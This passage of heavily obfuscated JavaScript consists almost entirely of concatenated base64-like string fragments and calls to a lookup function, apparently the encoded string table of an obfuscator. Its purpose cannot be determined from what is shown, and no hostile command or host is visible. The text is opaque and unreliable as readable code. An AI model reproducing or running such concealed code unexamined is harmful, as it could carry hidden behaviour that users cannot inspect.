MSU'+'pkU0phJywna1NrTHhDa0hXNHknLCdXNU8'+_0x5130083v(0x16a)+'dnR1MFdRcUwnLCdXUUJkUVNvZ1dSbGRKR'+'ycsJ1dQQmNPV3pjQ0cnLCdXUC9jR1p4ZF'+'NTazMnLCdFOGtkc1NvK2VXJywnb1NrZld'+'RS3VBVycsJ2lzZVRmbW9JJywnYzhrWVdR'+_0x5130083v(0x184)+'W1vdWlxJywncFNrNVdPU2pzVycsJ2htb3'+'pXNHhkSzBDJywnV1FwZEhDa1BXT2hjUnE'+'nLCdhWjAvYkNvQScsJ3FkOHpXUXE1Jywn'+_0x5130083v(0xe4)+_0x5130083v(0xdf)+'csJ3B0eGNLU2s1V1I0Jywnd2NKZFE4byt'+_0x5130083v(0xfb)+'UmRNTGEnLCdDR3VrZThvTicsJ3Nta2ZBU'+'285YVcnLCdkSWFSY0NvcycsJ3poM2NKZF'+_0x5130083v(0x1c2)+'rN2JHJywnQ2RhVVc0N2RJRycsJ3Z0MFJX'+'UUdJJywndjNYSFc3TGQnLCd0WFh4QkNrT'+'ScsJ3ZIR29sbW9SJywnV1FlTUJtb25nRy'+_0x5130083v(0xfc))+(_0x5130083v(0xfd)+'mNLQ284VzV4ZFJhJywnY21vcFc1cGRSZz'+'gnLCdXNldkVzdHbHphJywnQnZOY0tacTQ'+_0x5130083v(0x19c)+'N2EnLCdXNDdkVWNwZFZIbScsJ1c0QmNTa'+_0x5130083v(0x84)+_0x5130083v(0x1c0)+'wQ29jJywnVzZ0Y09tb2dXNVZkTnEnLCdX'+'NGlRdkNvK1dRSycsJ1c2Q2dXUkpjVnF5J'+'ywnZmJSY1FTa2hXT0MnLCdXNUMzc1NvUl'+_0x5130083v(0x199)+_0x5130083v(0xf3)+'Y1YzYXRXUXUnLCdXT0ZkR1NrRFdPM2NLV'+_0x5130083v(0x200)+'Ntb3hXN1NQJywnc3I0OVc2aGRKRycsJ1d'+'RU0F1OG96ZWEnLCdjQ29jVzVGZExoSycs'+'J1dPZGRSOG9oV1JwZFJhJywnV1FSZE9jb'+'GNWM3EnLCdXT1RVZlNvYmNxJywncENrSH'+_0x5130083v(0x203)+'VRlplaicsJ1c3N2NQZmRkVWJ5JywnV090'+'Y0xJYlpxYScsJ1c0ZUJzQ292YUNvZ3dld'+_0x5130083v(0x155)+'w4a01FS0JkSnEnLCdXUC9kSkhGY1R3Uyc'+'sJ3h3SmNTV0MvJywnVzZXOFdSM2NUWm0n'+'LCdXUXZKaFNvZ2hHJywnV095WHNTb1FmR'+'ycsJ1dSaGNHSWhkTW1rSScsJ1c0L2NVeF'+'ZkU3Q4JywndkNrM0FnUHInLCdXN3E0V1J'+_0x5130083v(0x119)+_0x5130083v(0x1c3)+'ycsJ1dQWmRKc1JjR3VlJywnV1I0UVdRNW'+_0x5130083v(0x1d9))+('TmRNS2ZTc3EnLCdhOGtSQThrSlc3OCcsJ'+_0x5130083v(0x105)+_0x5130083v(0x1f7)+'rVzRlJywnV1JGZEpIQmNLZTAnLCdXUkpj'+'S3FoZEpTa08nLCdhU29iVzVSY0dnTycsJ'+'1dPODJ4bWsyeXEnLCdXUUpkUUNrTVc2Vm'+'RIYScsJ0JYZGRJOG9qVzZLJywnam1rZFd'+'POEp6VycsJ3dmWGlXNzVFJywnV08zY1FZ'+'dk12RycsJ1c1ZGRQMGZEeEcnLCdlOGtDV'+_0x5130083v(0x1a9)+'J0OG90aEcnLCd5bWt3V1JlYmxHJywnb0p'+'TemJDb0YnLCd5OG91bHdKZFRHJywnRlNr'+'aVdQYUhqRycsJ1dSR2JXNGhkSThvcScsJ'+'1c1cGRISmxkTXM4JywnRWY5Nlc2VFonLC'+'dGbW9CeElLTCcsJ1dSUmRNU2tUVzdCZE1'+'hJywnRHNoZE9tb1BXN3EnLCdsOGtIV09D'+'JywnVzdxRUE4b25XT1MnLCdXT1RHZ0NrU'+_0x5130083v(0xd9)+'9Pa2hwZFRhJywnVzVCY1JTb1hXN3hkT1c'+'nLCdXNEpkTk1QM3ZhJywnZEpCY1Q4a1RX'+'UWEnLCdXNUNDeFNvOVdROCcsJ3lTbzZEc'+'21VJywnV1FYb1dScGNMOG9PJywnVzZhcV'+'c3ME1CVycsJ1c2NHFXNHFBcnEnLCdXUnZ'+'MaThvTmxHJywnVzRuU3JDb1VyYScsJ1dQ'+_0x5130083v(0x172)+'1NtWHVkJywnVzR6VEFDb291RycsJ2NDbz'+_0x5130083v(0xd0)+'nLCd3dzNjUmFhSCcsJ1dPUmNJc2pIQkcn'+_0x5130083v(0xb9)+_0x5130083v(0x16d)+'JkVThvV1dQ')+('L2RRcScsJ1c0eGRHU2trV1JXZycsJ1dQY'+_0x5130083v(0x157)+'dXUWxkTmF0Y0d1eScsJ3daZUFhOG9DJyw'+_0x5130083v(0x1ef)+_0x5130083v(0x19f)+'ywnV1FwY0x0ZmN2YScsJ2RTa3N1Q2txVz'+'VPJywnV1FaZElTa05XNlJkVFcnLCdXNm1'+'3VzQ4eXNHJywnV09GZFZTa2NXNy9kVmEn'+'LCdXNi9kTzhrV1dSdS8nLCd0bW9UYUtaZ'+'FNXJywnVzVicW1Ta3BqRycsJ1dRYWRXNF'+_0x5130083v(0x8a)+'4b3MnLCdXUUZkUkl4Y1UwZScsJ2E4b1Jy'+'S2xkS0cnLCduSkxPaTFHJywneENvL0ZaS'+'1knLCdCaFhmVzZqcycsJ2Fta2RvcnlIJy'+_0x5130083v(0x77)+'nVzVHMVc3bU1GcScsJ1c0L2NWQ29uVzRa'+'ZE9xJywnVzV4Y1QzcGRWSnknLCdXN2hjT'+'WdTWVdSbScsJ1dQUHFlbW9ia2EnLCdXUG'+'VUc21vYXBxJywnV1BpZ0Jta1NCYScsJ3N'+_0x5130083v(0x15a)+_0x5130083v(0x217)+'1BiS2s4b09wcScsJ0ZHMFJXUjhZJywnV1'+'EvZE5Ta1JXNTdkS3EnLCdXNkJjU1NrRVd'+_0x5130083v(0x1e0)+'VERXJywndjhvWm5mL2RJcScsJ1c1ZGNKU'+'2tIV094Y09HJywnVzdHSldRRmRSMW0nLC'+'d0WWhkS0Nva1c3ZScsJ1dRN2RIWWhjTU1'+'TJywnbThrTHc4a1NXNnknLCdXUFBnV09a'+_0x5130083v(0x1ab)+'G1QVzdkZEtTb1knLCdDU29YZmV0ZFFXJy'+_0x5130083v(0x190))+('L2RTRycsJ1dPUGZ2bW83YkcnLCdXNVJkS'+'lkzZEdIUycsJ1dQM2RUbWs5V1I3Y1RHJy'+'wnV1FaY1ZkN2ROQ2tzJywnYzhrOGxjaVc'+'nLCdobWtkbEphRCcsJ3R2SmNVc3VjJywn'+'bUNrZENDa1ZXNk8nLCdXUG1LQ21vWnBxJ'+_0x5130083v(0x188)+'EnLCd6U2svQktEcicsJ1c1eGNKU29YVzR'+'GZFFHJywnV1JoZFFTb2dXUkpkR0cnLCdX'+'T0ZjTDhvMFc0bS8nLCdoOG9tVzdoY1JMQ'+'ycsJ1dSaGRLYlpjVTI0JywnVzdkY05ta2'+'lXUXRjVlcnLCdXUUJkTkNvRGFhMCcsJ3N'+'Da3pDbW9NamEnLCd0Q2tSRm1vaGxxJywn'+'V1FGZFU4b0pXUmxkSUcnLCdzbWsvQzhvM'+'mhXJywnV1A0K3VXSmNScScsJ1dRaUpXNX'+'RkVThvNScsJ1c3S3BCQ280V1FpJywnVzR'+_0x5130083v(0x1dc)+'azhvOFc3WmRVdzgnLCd0WjRMV1F1aCcsJ'+'2hDa0dwZGVjJywnV1BDTlc1VmRWbW9jJy'+'wneXhKY1JycXMnLCdXT2xkTDhrOVdSZGN'+'KRycsJ1c0YTlXUC9kSXhHJywnV1BTVnZH'+_0x5130083v(0x11f)+_0x5130083v(0x113)+'5Ta2hoRycsJ21Tb1VXNEpjVWVlJywnVzV'+'1N1dRdGNUY3knLCdXNzlVcUNvZ0FxJywn'+'V09KZFJZeGNLeDQnLCdsSVJjTVNrZldRb'+'ScsJ1c1TmNIU2t2V09CY1JXJywnd2doY1'+_0x5130083v(0xc7)+_0x5130083v(0x16c)+'VzdSY0cxTycsJ1dSSmRJOGtVV1I3Y1NhJ'+'ywnV1FISms4a1ZFcScsJ1dQTmNKOG9iVz'+'dTaycsJ3hD')+('azFXT2VxYlcnLCdBTUxjVzRycycsJ1dSU'+'mROU2tnV1BOY0lxJywneThvc3pHOFUnLC'+'dXNDhpV09sZEsyRycsJ2U4a211MHBkUmE'+_0x5130083v(0x97)+_0x5130083v(0x1d0)+'XFaZEk4a1AnLCdXT3pMV09oY0lDb0UnLC'+'dXN05jUXVSZE5zbScsJ1c0ZVhXNVNKdEc'+'nLCd6ZXpNVzVIWicsJ1dRWmRMbWtQV1Bk'+'Y0lXJywnV1I4N1dPbkhoRycsJ1c2bGNKQ'+'2svV1E3Y0tHJywnVzQ4M0RTb3RXUVMnLC'+'dXUVpkVENrWVc0RmRLcScsJ1c0aWFXNWF'+'Ic1cnLCdXUURnaDhvZ2dxJywnclNveGQw'+'aGRRRycsJ2Nta3ZhY1NCJywnc2JPT1dRU'+'0knLCdlbWtSV1JlZERhJywnZG1rTWl0Q1'+'YnLCdCQ2tyRGdQUCcsJ1dPS3F4WnRjR0c'+'nLCdlQ29aVzZWY0kzSycsJ3VDazlBTUxl'+'JywnV1J4ZE04a3BXNkpkSVcnLCdXNnBjT'+'jFhL1dPVycsJ1c2SmNWQ2tpV09oY1JxJy'+'wnVzVlandDb2NXUmUnLCdXUWhjVVNvWlc'+_0x5130083v(0x16e)+_0x5130083v(0x89)+_0x5130083v(0x185)+'hrVXoxdGRWOG8zVzVTJywnVzczY0dmNGV'+_0x5130083v(0x17a)+'V3RjTjJLJywnV096S2VDb1RiVycsJ3RlR'+_0x5130083v(0x18b)+'BPd3Vta0NFVycsJ1dQRmNIbW8wVzZ1WCc'+'sJ1dRVEhhOG9rb1cnLCdGZGZnRENrTCcs'+'J1dRTmNKYWpHc0cnLCdXUDhyelhwY0hXJ'+_0x5130083v(0xe2)+'RUU2tkJywn')+(_0x5130083v(0xb6)+'FVhJywnV1BCZE9ZVmNTZ2UnLCdXUGlWdU'+'hoY0hXJywneHhieVc1TGYnLCdlQ29QVzZ'+'0ZFVnTycsJ1c3eUJXUlZjVGI0JywnVzVP'+_0x5130083v(0x17b)+'CdhbWs5cGI4WScsJ3RJeGRJU29zVzZpJy'+'wnVzZCY0s4b2tXN0JkR1cnLCd4ZVRIVzd'+'IbicsJ2VTa1lXUXlaRHEnLCdjV1ZjVW1r'+_0x5130083v(0xbe)+'EdTb3VhZG0nLCdnQ29kVzYzZFIxTycsJ3'+'gwL2NKR3UnLCdvcWRjTkNrM1dSRycsJ3p'+'ta0F4MmpzJywnZ0Nrd0QxSmRUcScsJ1dP'+_0x5130083v(0xb2)+'3Q4bzZ0SkdWJywnV1BPVnFtazF0VycsJ1'+'dSNGpBOGtxQnEnLCdXUnhjTm1vU1c2eW4'+'nLCdXUEtLVzUvZElTb1EnLCdrYWU3ZUNv'+'SycsJ1c0S3pXUDNjTnJpJywnVzZTeXRDb'+'3ZnVycsJ1dRSFVjbW82cEcnLCdrOGtZRT'+'hrNFc1MCcsJ1dRNGRXNzNkS21vSycsJ2g'+_0x5130083v(0x1a6)+'LCdXNkw0eUNvcXdHJywneUhlTFdQT0QnL'+'Cd4MkpjUFp5NCcsJ1dSOUVmbWtYeGEnLC'+'dDSjFHcUNrNicsJ1dRNEZzbWtmdnEnLCd'+'XUS9kU21vTWpyRycsJ1c3cVFXTzdkU05t'+_0x5130083v(0x202)+'zdUcicsJ0Ftb3l2dGVSJywnRm1vSm1laG'+'RNVycsJ1dQWmRJcUJjSTNhJywnV1EweUZ'+'YeGNUcScsJ1dQaU5GOG9NaEcnLCdXNXBk'+'VVd4ZFRyUycsJ1dQOGRzRycsJ0U4azZGZ'+'kRiJywnRUNrUm9LNGwnLCdXNFRVRENvdk'+'ZXJywnV1Fk')+('Y0pTb3ZXN21QJywnV09sZE04a1NXN3RkR'+'1cnLCdXNFpkVjhrRFdQbWwnLCdXNXhkS0'+'tUNnlXJywnVzcxeHJtb3NFYScsJ1c3TFN'+'FbW9LRWEnLCdXNFJjUE5aZFZJbScsJ2JX'+'TmNWQ2tOV1JlJywnV1JKZFVTbzVXUTdkS'+'WEnLCdXUWJCZUNrcHlhJywnVzQwY1dPVm'+'RQS0MnLCdXUVdQdENrbkRxJywnQkpETnZ'+'Da1YnLCdXNlJjTlNvNlc3VmRRRycsJ1c3'+'YUlXUHRjVUk0JywncFNrMm50cWUnLCdXN'+'HBjVThvQlc1UmRRRycsJ0JkdUVXUWlEJy'+'wnZG1rOG9ycUcnLCdXUFZkTW1rb1dPcGN'+'QVycsJ1c3OVBzQ29FcUcnLCdXUHBjVEg3'+'ZEdta24nLCdXNFJjVVNrdldPN2NUcScsJ'+'0VDa1FGU29iaEcnLCdXNzhuV094Y1RyYS'+'csJ1dPVmRRU285V1AvZExhJywnV1F0ZE0'+'4b1hXT0pkTHEnLCdXUTFkV1JkY0xtb08n'+'LCdXUHVzVzVGZFNtb0InLCdwY0hnYXhDJ'+'ywnZFNrc1dRNFhERycsJ3I4a3lXUXFJZ1'+'cnLCdXNi9jVG1rTVdPZGNURycsJ1c3SzV'+'EbW8yV1FDJywnVzQzZFEwejV5cScsJ1c0'+'NENXNkd6c2EnLCdFM0w3VzdQTycsJ2tyb'+'GNOU2tHV1BhJywnVzV1QXZDb29XUmEnLC'+'dCU2t4V1Jlb2pXJywneFNrV1dRcTllRyc'+'sJ1dSNUZoQ2tYeVcnLCdEU29Zb3hsZEdX'+_0x5130083v(0x135)+'CdXTzhvV1B6SGxXJywnVzZHQ1dSM2NKWE'+'8nLCdXUENjVzdaZE1Tb2MnLCdkQ2tyV1F'+'1UHNXJywnVzRWY1Y4bzdXNi9kVWEnLCdX'+'UnlGRWNKY09XJywnbVNvRlc2SmNJTXEnL'+_0x5130083v(0x124)+'csJ1c3enpn')+(_0x5130083v(0xc3)+'EdTbzhnWGknLCdsQ2tLd0NrVlc1YScsJ1'+'c0ZkxFbW9CRkcnLCdnQ29SVzc3ZEhLbSc'+_0x5130083v(0x87)+'J3lKTytwbW83JywndW1raHZmelknLCdkU'+'2srV09XdERHJywnV09DcVc1dGRLbW81Jy'+_0x5130083v(0x102)+'rVycsJ2dZQ0RlQ280JywnV1BKY0g4bytX'+'NUtHJywnaEdxYm1Db0onLCdXUWFnVzZSZ'+_0x5130083v(0x129)+_0x5130083v(0xe1)+_0x5130083v(0x11d)+'VVc0L2RLRycsJ1c1cnJCQ29vRkcnLCdDS'+'G4yejhrOCcsJ3pTazJzS3ZyJywnc1NveG'+'t1TmRVRycsJ3NTa3J2Z3ZzJywnZ2JtNmt'+_0x5130083v(0xee)+'VzZKY1IwcScsJ1c2YU9EOG96V09LJywne'+'VNvVnJxeUInLCd4OGtGV1JpRGtxJywnV1'+'BwZEdDbzNXUGRkSUcnLCd6U29OdVlTWSc'+'sJ1c1WmRHTDF4dlcnLCdEQ282QXJPNCcs'+'J1dQNGtXUWpQaXEnLCd3YlZkVkNvdFc3M'+'CcsJ3FiNGhsQ292Jywnd21vVURiT1AnLC'+'dvV3pmZ05XJywnV1JsZExzZGNUZzgnLCd'+'yWmVoa0NvVCcsJ1dPdU51U2t4d3EnLCdX'+_0x5130083v(0x1f0)+'CdXUTVkV1FCY0ptb04nLCdXNjdkUFNraF'+_0x5130083v(0x83)+_0x5130083v(0xcf)+'c3ZIR1MnLCdXNmlqQUNvcldQdScsJ1dPM'+'Dd3dHRjSUcnLCdXUkJkSFg3Y0wweScsJ0'+'QxSFRXNkhI')+(_0x5130083v(0x13d)+'05iN2NJOG9HbXJhcHlXJywnbThrOFdPeW'+'VFYScsJ1c0V1FBOG9pV1JDJywna1NrTGl'+'yYUwnLCd4ZzNjTHRtUicsJ1c2L2NVQ2tR'+'V1JsY1NHJywncUNvRnh0S0wnLCdXUDNkV'+'G1rN1dSRmNQcScsJ1c3TmNSQ2tLV1BaY1'+_0x5130083v(0xcb)+'kUnEnLCdXUjhPQVNrNnNhJywnQkdpblc2'+'eGRQRycsJ0R0aWpXNjNkS2EnLCdXUGhjS'+'1Nvalc3bTAnLCdpU2toZHQ4VScsJ1dRdk'+'VobW9PYlcnLCduOGtVY0pXcycsJ3dkYWJ'+'kOG9CJywnV1B0Y1RDbytXNldXJywnVzV5'+'L1dRM2NQZE8nLCdXT3BjTENvNFc0R2InL'+'Cdnc1R2YmdDJywnV1BPNXNTb0JjYScsJ1'+'c2QmNSbWtGV1BOY1VXJywnV09MSGJTa05'+'0cScsJ1dSV0VEQ2tFc1cnLCdXNU9HV1FO'+'ZEgxUycsJ2ltb1VXNkJjT3U4JywnV09La'+_0x5130083v(0x144)+_0x5130083v(0x148)+_0x5130083v(0x17f)+'cScsJ2lTa1h6TEZkS0cnLCdsWlZjVUNrQ'+'VdSRycsJ3dKS1NXN2RkSVcnLCdXUUJkVF'+'NrTldQM2NTYScsJ1c2N2NMU2t3V1F4Y1N'+'xJywnV09ubWNta2pXNXJ3VzQ0d2VOL2NV'+'bWtDJywnVzRSY05LaWdXTzQnLCdEOGtTV'+'1FxQWFxJywnRVg5a3pTa3AnLCdXNU8zVz'+'cwb3hHJywnVzRmUmRtazFlVycsJ3VYdTh'+'kOG9OJywnVzVDV1c1bGRMU2tBa0Nvc3FD'+'b0hFZnBjS3EnLCdicXZhb01DJywnVzdaZ'+_0x5130083v(0x110)+'dXUTdkR0Nr')+('NldQWmNLcScsJ1c0cGNPMnljV084Jywne'+'nE1Q0VDazAnLCdXUXV3V09EOW5XJywnV1'+'AzY09xemh1cScsJ1dQaGNWQ29pVzR5MCc'+'sJ1dPeGRRbWthV1FKY1JXJywnV08xUWdt'+_0x5130083v(0x224)+_0x5130083v(0x8c)+'QnLCdXUDhTV09uM2ZhJywnVzdtQlc2OGR'+_0x5130083v(0x204)+'NGknLCd6U2t4ckNvRGxhJywnd0hQaXQ4a'+_0x5130083v(0x13e)+_0x5130083v(0x112)+'zQ28rZVcnLCd2YVNoV1J5NycsJ3NDb0tD'+_0x5130083v(0x1e5)+'UcnLCdjQ2s2b0pDRCcsJ3dKN2RNbW9yVz'+'dhJywnV1AwMUJiM2NSYScsJ1c2cTJXUlZ'+_0x5130083v(0x174)+'NmhjTHVtZ1dPeScsJ1c2R3lXNjBLRnEnL'+'CdCYlNmV1B1aCcsJ0Jta0lxZUR4JywnaF'+'NrRnIyQmRMcScsJ1dQYTF0U2tuc2EnLCd'+'tOG96VzdGZFBnZScsJ3VJbVdXNkpkTnEn'+_0x5130083v(0x92)+'ldPM2NURycsJ2RTay9BQ29XZXEnLCduU2'+_0x5130083v(0xa8)+'SbGNUbW81VzRHZycsJ3RtazRBM3JZJywn'+'YkNrS1dRR01BVycsJ1c2aGNObWtPV090Y'+'0phJywnaGRXMm5Tb1knLCdXNUdDVzRXU3'+'NhJywnV1FheXJhWmNKYScsJ1dPRmRPcXR'+'jUWd5JywnVzQzY044b1FXNFZkR1cnLCdX'+_0x5130083v(0xc0)+'DFSV1JCY0xDb1QnLCdXNGVDQ0NvN1dPVy'+'csJ3BTb1ZX')+('NjNjS3d5JywncDhvTlc0TmNLZmknLCdXU'+'ldSV1F2Q29XJywnVzRsZE1ta1dXT2FvJy'+'wnRVNrdldSSzBvYScsJ1dPZUh1Q290a2E'+'nLCdXNFpkVkNrMFdPME4nLCdXN1g0RkNv'+'NUZXJywnam1ra1dPNFdyYScsJ0NHRmRSQ'+'282VzRHJywnV1BTbHdDb1BjRycsJ2ZDaz'+'Jsc21jJywnaG1rNGhiVy8nLCdXNUtzRFN'+'vUVdROCcsJ1dQS29XNmRkUUNvTCcsJ2Y4'+'a1lwdE94JywnV1JIaldRTmNPU29vJywnd'+_0x5130083v(0x1fb)+'wndFNvenJIeU8nLCdXUER4V1EzY0htb2I'+_0x5130083v(0x14a)+'UXNpJywnRUdKZEptbzRXN3UnLCdjbW9SV'+'zQvZE9LNCcsJ1c3dGRNU2t2V1BhQicsJ1'+'dQWFlrbW81ZWEnLCdjcjRQbm1vbScsJ0R'+_0x5130083v(0x1ae)+'J1dRR1Z0VzdjVHEnLCdXN3RjUVNrSFdRb'+'GNSVycsJ1dSbVFEWkJjUVcnLCdXN3BkU2'+'dQd3RhJywncnJ5aFdQdUUnLCdrc2ZHbk5'+_0x5130083v(0x11e)+_0x5130083v(0x18f)+_0x5130083v(0x101)+'BGQ296YnEnLCdXT0JjUHFqMXJXJywnV1J'+_0x5130083v(0xd1)+'aW4nLCdXNUJkSndicnFxJywncnZkY1RIS'+'1InLCd4ZU5jSGFpYycsJ1dPQmRUQ296Yn'+'IwJywnV1BEbWNTb0hqVycsJ1c0ZkdGU29'+_0x5130083v(0xae)+'b09nVycsJ1c3ZVV3Q29pV1FTJywnek14Y'+_0x5130083v(0x213)+_0x5130083v(0x1e2))+(_0x5130083v(0x1b9)+'0MnLCdXNUJjSU1xVVdQTycsJ1dPalJhU2'+'9OYlcnLCdxU2tZV1JPdmFHJywnZ3M5SWF'+'LeScsJ2hiV2hubW9MJywnczhvbnZXdU4n'+_0x5130083v(0x130)+'HEnLCdXUGxjS0NvUFc3YW0nLCdxQ29LdE'+'tEZFdQRE1XNGZOQ3dxJywnZEptR2NTb0E'+'nLCdXNXhjSVNrNldSaGNUYScsJ1c2aUNX'+_0x5130083v(0x14f)+'CdvU290VzdGY05oUycsJ0RDa3ZXUEsxZ1'+'cnLCdXNUQ3cVNvbndhJywnakpxbWJtb1g'+_0x5130083v(0xba)+_0x5130083v(0x196)+'ycsJ1c0Q2hCbW9UV1E4JywncWFaZFZTbz'+_0x5130083v(0xc5)+'TbzBXNXknLCdFYnBkTzhvNVc2TycsJ1c1'+_0x5130083v(0x1d7)+'mRMSk5kTVd5JywnejNKY1NHYUwnLCdXUX'+_0x5130083v(0xaa)+_0x5130083v(0x1e8)+'Zlc3aScsJ1dSWG5iQ2tkeUcnLCdXUXk0V'+_0x5130083v(0x19b)+'dQRmNSWERnQ0cnLCdXUEh4V1JKY0ttb2c'+_0x5130083v(0x232)+'U2U4JywnV09sY05Dby9XNHFmJywnV1E0V'+'1c2UmROOG9pJywnV1BHc1c1TmRQbW9xJy'+_0x5130083v(0x88)+'nVzRCZFJDa3hXUnljJywnVzZaY1UwTmRP'+'cVMnLCdXT1ZkS1psY0d3bScsJ1c3YU9yb'+_0x5130083v(0x1bc)+_0x5130083v(0x191))+(_0x5130083v(0x209)+'1hXNEZjU2d5JywnV1BCY0xZdGRWbWtKJy'+_0x5130083v(0x169)+'nLCdXT20wdG1rWXJhJywnZG1rV1dSeXJz'+'VycsJ1c1Q1RXT1pjT3RDJywnV1B6WWU4a'+_0x5130083v(0xf7)+'ZDb2dwV3UnLCdXUS9jR2RCZFU4a1knLCd'+'XUEZkU3FOY0pnNCcsJ0JYUGdCbWtTJywn'+_0x5130083v(0x104)+'0lHJywndFNvN2Z3eGRMcScsJ2dDa0RXUT'+'RZeWEnLCdXNkpjVnVkZFVXdScsJ29Da0N'+'kWldBJywnRFNvaW1lUmRTRycsJ1dRandX'+'UmxjR1NvaicsJ1c2M2NSbW9WVzQ3ZE9xJ'+'ywndmJuWkRDa2EnLCdXNjdjSGZ0ZFFyQy'+'csJ1c2R21XUmRjVXI4JywnVzQzY0g4a0t'+'XT3BjVWEnLCdXT1pkUm1rVlc3L2RHYScs'+'J1c3UEJwQ2thZlcnLCdXNU5jS1NvZ1c0W'+'mRSYScsJ3o4bzJvSy9kSnEnLCdlQ29jVz'+_0x5130083v(0x175)+_0x5130083v(0x22b)+'JywnVzdxWVdScGNQZE8nLCdXNVAweVNvM'+'XRxJywnV1I4NHFDa3hCVycsJ29ta2ZXTz'+'A1RkcnLCd2dDhCV1IwQicsJ3h3bmZXNkh'+_0x5130083v(0x11a)+'JywnV1JqL2dta2R4VycsJ0Rtb05Dcmk1J'+'ywnaDhrOWR0VzknLCdzQ2tLQ0t2SicsJ1'+'c3cUhXUGRjVFd1JywnVzR4Y1I4a3ZXUDd'+'jU3EnLCdGOGt2V1BlRmdHJywnYzhvNFc0'+'TmNIZTgnLCdXUU5jTjhvWlc3R3cnLCdXN'+'jlNcThvbndXJywneENrWldSZnpvRycsJ1'+'c0T0xXT0Jk')+('SHdpJywnV1A3Y1Fxdmt5cScsJ2Rta2V6d'+_0x5130083v(0x21d)+'csJ3Btb2RXN3BjUWhLJywndUpTWlc0MCc'+'sJ1dRS1RXUGI3Z2EnLCdhOGtHekNralc0'+_0x5130083v(0x164)+'FdQYScsJ1dSM2RWbWt0V1JsY0dhJywnRk'+'w3Y0hkaUknLCdXNGhkTU01S3dhJywnVzR'+'PUFdRdGNJZEcnLCdXT09WV1FEOWhxJywn'+'dThrU1dSbXVpcScsJ1c2eGRTeGpMcVcnL'+'CdXUW5BV1JkY1Rtb1QnLCdXT3JIV1JsY1'+_0x5130083v(0x1b5)+_0x5130083v(0x20e)+'bHZHQmNKcScsJ1c3UGFmOGtrZHEnLCdXN'+'ldNQzhvdldQaScsJ1c0QmRSTERHc3EnLC'+_0x5130083v(0x1c4)+'nVzROZEtjN2RVSmEnLCdXUWhkVFNrWVc2'+_0x5130083v(0x1f9)+'VdRaWUnLCdjYjQ0akNveicsJ0JxZXFXUk'+'c5JywnYkNrMHgwUmRWVycsJ1c3NWF5OG8'+'4QXEnLCdXT05kR2JsY05OdScsJ1dQS2x2'+'U2tmdEcnLCdxWG0xbThvZicsJ1dSZXZ5O'+_0x5130083v(0x1ed)+'1XNkgyJywnV1BteVc1TmRVQ29YJywnV1B'+'xVHlDa0NCYScsJ1c2UzhXUHRjSXJ1Jywn'+'dWQzZEpTb1FXNWEnLCdXNlZkUG1raldQT'+'HNXN2xkTjhrOFc1WHlXUlgxJywnVzd1RF'+'dRM2RIMVcnLCdXUVAvZFNvdmpxJywnQUk'+_0x5130083v(0xd2)+_0x5130083v(0x115)+_0x5130083v(0xe6)+'Ntay9wSVBm')+('VzRhSCcsJ1c2cVJXNnE0ekcnLCdBWmVvY'+_0x5130083v(0x171)+_0x5130083v(0x1f6)+'1cScsJ1dRSmNLc2xkSThrWCcsJ1dRTEFm'+'bWt5QmEnLCdXUFdsdWFSY0phJywnZDhvR'+'1c3ZGRNdk8nLCdyczUwdDhrbicsJ3pTb0'+'1jTnBkT3EnLCdXUDlBV09CY09tbzknLCd'+_0x5130083v(0x17c)+'JywneW1vNWt2aGRHcScsJ3lLam5XNDljJ'+'ywnVzRaZFFTazBXUmFpJywnV1E3ZElDa0'+'5XT1ZjT2EnLCduU2tTZWFTQScsJ0JKNDB'+'XNXBkTkcnLCdXNHhjVThrN1dRbGNMYScs'+'J2tDbzZXNlJjSGhTJywnQWczY1NkdWwnL'+_0x5130083v(0x1cd)+_0x5130083v(0x133)+_0x5130083v(0x165)+'QzhrSkV2cnonLCdXNWhkUm1rUFdQT3UnL'+'CdXT09tV1FUb2JXJywnZmNYTGEyVycsJ2'+'Jta1lGTnBkTXEnLCdXUkdCdkNrNUVXJyw'+'nV1FoZE84a25XN2xkVVcnLCdXT0hRZDhr'+'aXJhJywnclowRVdPbWYnLCd2WWE4V1A0V'+'ScsJ1dPRmRHQ2tQV1JkY0tXJywnV09MNW'+'FDb0hrcScsJ1dRQ1BXUVBhZEcnLCdXUTd'+'kUm1vT1dQeGRJcScsJ1c1aGRSWkpkTGFD'+'JywnRmNXUVc1bGRPYScsJ1c2M2NMQ28vV'+'zZ4ZFVhJywnV1J0ZExTbzZhSGUnLCd4MD'+'FGelNrRnJTb1RXUFpkU1NvWHdHJywnZm1'+'rQVdQaWpBYScsJ1c3MDJXUFZkUGVTJywn'+'d2NKZEptb1FXNEcnLCdXUDhUd2RSY0lhJ'+'ywnV09sZFZta0FXNFJkVUcnLCdXNzAvV1'+'I3ZE9oSycs')+('J1dRM2ROOGt1VzYzZEtHJywnYklmSGJLd'+'ScsJ1dPdGRHQ291bmM4JywnV1JTTXo4a0'+'pFRycsJ1dSbVZ6Q29uYWEnLCdBZnZJVzZ'+'EaScsJ3N1WmNKSEtFJywnVzZtekM4b21X'+'T2UnLCdEU28ybGVOZElXJywnVzQ4TFdPN'+'2NIVzQnLCdXT2RkUXQzY1N2bScsJ2VZdG'+'NRbWt6V1IwJywnVzRoZFNncm1xYScsJ1c'+_0x5130083v(0x9b)+'M0MnLCdnOGtqcTAzZEthJywndENrL0I4b'+_0x5130083v(0x214)+'4nLCdXNmhkT041cndhJywnV1JtU3E4b1p'+_0x5130083v(0x1fa)+'Y05Db3pXNWhkUkcnLCdXUjhkQm1rNEFhJ'+'ywnaEdOY1M4a25XUjQnLCd0OGs4dVNvYW'+'JxJywnVzVxcng4b3hXUUcnLCdCWW5oelN'+'rRicsJ1dPblVXUmxjSVNvTycsJ1dRVFJl'+'OG9XZGEnLCdXUjVnZFNvdmZhJywnbkdSY'+'0pta0hXUWknLCdXUEZjTjhvdVc2aUYnLC'+'dzYzFoQVNrVicsJ1c3UDdnU2t5ZnEnLCd'+'3U2tndHh2SycsJ2ZDa3hsV0dZJywnV09a'+'ZFNTa2ZXNEZkSEcnLCdXUWFVdDhrWkRXJ'+'ywnaWJ5YXBDb3onLCd4TkRJVzR6cScsJ1'+'c1RmNLOGtmV1BWY1FhJywnVzVXbVc3aXB'+'xVycsJ1c1elB6Q29vcWEnLCdXUThZVzUz'+'ZE44b0cnLCdXUjdjVkNvOFc0ME0nLCdvY'+'XBjUUNrb1dPMCcsJ2g4b1dXNkJjU3htJy'+'wnV1JoZExtazdXNEZkTkcnLCdXT2lRRFN'+'rVUFxJywnV1B0Y05jM2RRU2t6Jywnajhv'+'U1c2aGROdWknLCdrc0ZjVG1rUVdRVycsJ'+'1dPdGRNOG8xV1JSZE9hJywnV1FCZE5ta3